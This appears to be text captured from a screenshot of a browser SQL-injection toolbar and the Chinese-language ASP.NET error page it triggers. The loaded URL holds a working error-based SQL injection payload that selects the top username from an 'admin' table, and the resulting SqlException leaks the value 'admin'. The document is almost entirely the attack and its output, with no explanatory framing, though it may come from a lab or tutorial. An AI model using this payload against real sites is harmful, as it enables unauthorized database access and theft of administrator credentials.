 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.130.137/1.aspx?id=1' and 1=(select top 1 username from admin);--
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 varchar 值 'admin' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'admin' 转换成数据类型 int 时失败。
源错误: